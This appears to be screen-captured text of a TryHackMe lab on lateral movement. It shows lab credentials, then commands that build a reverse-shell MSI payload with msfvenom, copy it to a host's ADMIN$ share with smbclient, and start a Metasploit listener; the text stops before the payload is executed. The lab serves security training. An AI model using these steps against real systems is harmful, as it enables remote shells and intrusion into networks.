 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 10:06
TryHackMe | Lateral Mov
https://tryhackme.com/room/lateralmovementandpivoting
To complete this exercise, you will need to connect to THMJMP2 using the credentials assigned to you on Task 1 from http://distributor.za.tryhackme.com/creds.
If you haven't done so yet, click on the link and get credentials. Once you have your credentials, connect to THMJMP2 via SSH:
ssh za\\<AD Username>@thmjmp2.za.tryhackme.com
For this exercise, we will assume we have already captured some credentials with administrative access:
User: ZA.TRYHACKME.COM\t1_corine.waters
Password: Korine.1994
We'll show how to use those credentials to move laterally to THM-IIS using WMI and MSI packages. Feel free to try the other methods presented during this task.
We will start by creating our MSI payload with msfvenom from our attacker machine:
Note: Since you will be sharing the lab with others, you'll want to use a different filename for your payload instead of "myinstaller.msi" to avoid overwriting
someone else's payload.
AttackBox
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST lateralmovement LPORT 4445 -f msi myinstaller.msi
We then copy the payload using SMB or any other method available:
AttackBox
user@AttackBox$ smbclient -c 'put myinstaller.msi' -U t1_corine.waters -W ZA.TRYHACKME.COM '//thmiis.za.tryhackme.com/admin$/' Korine.1994
putting file myinstaller.msi as \myinstaller.msi (0.0 kb/s) (average 0.0 kb/s)
Since we copied our payload to the ADMIN$ share, it will be available at C:\Windows\ on the server.
We start a handler to receive the reverse shell from Metasploit:
AttackBox
msf6 exploit(multi/handler) > set LHOST lateralmovement
msf6 exploit(multi/handler) > set LPORT 4445
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > exploit